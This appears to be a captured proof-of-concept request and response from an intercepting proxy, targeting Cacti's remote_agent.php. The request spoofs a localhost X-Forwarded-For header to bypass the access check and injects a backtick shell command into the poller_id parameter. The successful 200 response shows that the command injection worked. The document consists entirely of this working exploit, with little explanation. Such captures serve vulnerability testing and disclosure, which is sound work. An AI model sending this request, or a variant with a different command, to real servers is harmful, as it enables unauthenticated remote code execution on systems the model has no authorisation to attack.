 Request
Pretty Raw Hex U2C Chinese
\n
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`touch+/tmp/success` HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: localhost.lan
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render U2C Chinese
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Dec 2022 18:10:57 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Mon, 12 Dec 2022 18:10:57 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self'  data: blob:; style-src 'self' 'unsafe-inline' ; script-src 'self'
'unsafe-inline' ; frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=7a52e4d3ba05ee9b0786930b691cae18; path=/; HttpOnly; SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 55
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]